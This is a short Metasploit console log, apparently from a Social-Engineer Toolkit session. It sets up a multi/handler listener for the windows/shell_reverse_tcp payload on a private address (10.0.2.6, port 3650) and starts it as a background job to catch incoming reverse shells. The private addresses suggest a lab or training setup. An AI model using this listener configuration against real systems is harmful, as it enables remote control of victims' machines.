 =[ metasploit v4.16.46-dev ]
+ -- --=[ 1744 exploits - 1001 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 10.0.2.6
LHOST => 10.0.2.6
resource (/root/.set//meta_config)> set LPORT 3650
LPORT => 3650
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.6:3650
msf exploit(multi/handler) >